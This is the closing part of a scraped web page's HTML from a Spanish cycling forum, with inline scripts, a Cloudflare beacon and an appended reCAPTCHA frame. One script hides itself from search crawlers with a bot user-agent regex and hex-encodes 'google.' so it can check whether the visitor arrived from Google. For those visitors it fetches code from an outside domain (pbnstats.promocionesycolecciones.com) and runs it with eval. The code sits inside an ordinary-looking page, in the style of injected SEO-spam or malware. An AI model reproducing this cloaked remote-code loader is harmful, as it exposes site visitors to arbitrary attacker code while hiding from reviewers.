
		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Foro+ciclismo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e4d9ded2ec46cea8fcc6acea1d2f2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W0hc60KiAypMysfbq3DVJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767627949975');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>